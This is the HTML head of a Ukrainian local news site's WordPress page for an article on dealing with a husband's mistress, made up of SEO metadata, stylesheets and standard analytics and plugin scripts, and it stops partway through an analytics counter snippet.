

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/
body_size: 40002
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Як відмовитися від коханки свого чоловіка і знаходити спокій</title>
<meta name="description" content="Часто жінки знаходяться в складній ситуації, коли вони виявляють, що їх чоловік має коханку. Це може бути шокуючим і неприємним відкриттям, особливо коли ви"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як відмовитися від коханки свого чоловіка і знаходити спокій" />
<meta property="og:description" content="Часто жінки знаходяться в складній ситуації, коли вони виявляють, що їх чоловік має коханку. Це може бути шокуючим і неприємним відкриттям, особливо коли ви" />
<meta property="og:url" content="https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Сім&#039;я" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Як відмовитися від коханки свого чоловіка і знаходити спокій" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-22T01:40:46+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Як відмовитися від коханки свого чоловіка і знаходити спокій" />
<meta name="twitter:description" content="Часто жінки знаходяться в складній ситуації, коли вони виявляють, що їх чоловік має коханку. Це може бути шокуючим і неприємним відкриттям, особливо коли ви" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/#webpage","url":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/","name":"\u042f\u043a \u0432\u0456\u0434\u043c\u043e\u0432\u0438\u0442\u0438\u0441\u044f \u0432\u0456\u0434 \u043a\u043e\u0445\u0430\u043d\u043a\u0438 \u0441\u0432\u043e\u0433\u043e \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0430 \u0456 \u0437\u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0438 \u0441\u043f\u043e\u043a\u0456\u0439","datePublished":"2023-02-22T01:40:46+02:00","dateModified":"2023-02-22T01:40:46+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/#author","name":"News","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","caption":"News","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u042f\u043a \u0432\u0456\u0434\u043c\u043e\u0432\u0438\u0442\u0438\u0441\u044f \u0432\u0456\u0434 \u043a\u043e\u0445\u0430\u043d\u043a\u0438 \u0441\u0432\u043e\u0433\u043e \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0430 \u0456 \u0437\u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0438 \u0441\u043f\u043e\u043a\u0456\u0439","datePublished":"2023-02-22T01:40:46+02:00","dateModified":"2023-02-22T01:40:46+02:00","author":{"@id":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/#author","name":"News"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0427\u0430\u0441\u0442\u043e \u0436\u0456\u043d\u043a\u0438 \u0437\u043d\u0430\u0445\u043e\u0434\u044f\u0442\u044c\u0441\u044f \u0432 \u0441\u043a\u043b\u0430\u0434\u043d\u0456\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u0457, \u043a\u043e\u043b\u0438 \u0432\u043e\u043d\u0438 \u0432\u0438\u044f\u0432\u043b\u044f\u044e\u0442\u044c, \u0449\u043e \u0457\u0445 \u0447\u043e\u043b\u043e\u0432\u0456\u043a \u043c\u0430\u0454 \u043a\u043e\u0445\u0430\u043d\u043a\u0443. \u0426\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0448\u043e\u043a\u0443\u044e\u0447\u0438\u043c \u0456 \u043d\u0435\u043f\u0440\u0438\u0454\u043c\u043d\u0438\u043c \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0442\u044f\u043c, \u043e\u0441\u043e\u0431\u043b\u0438\u0432\u043e \u043a\u043e\u043b\u0438 \u0432\u0438","name":"\u042f\u043a \u0432\u0456\u0434\u043c\u043e\u0432\u0438\u0442\u0438\u0441\u044f \u0432\u0456\u0434 \u043a\u043e\u0445\u0430\u043d\u043a\u0438 \u0441\u0432\u043e\u0433\u043e \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0430 \u0456 \u0437\u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0438 \u0441\u043f\u043e\u043a\u0456\u0439","@id":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/simya/147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="46f1a206f7484cca6d5ba318-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/147727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=147727' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fsimya%2F147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fsimya%2F147727-yak-vidmovitisya-vid-koxanki-svogo-cholovika-i-znaxoditi-spokij%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="46f1a206f7484cca6d5ba318-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="46f1a206f7484cca6d5ba318-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
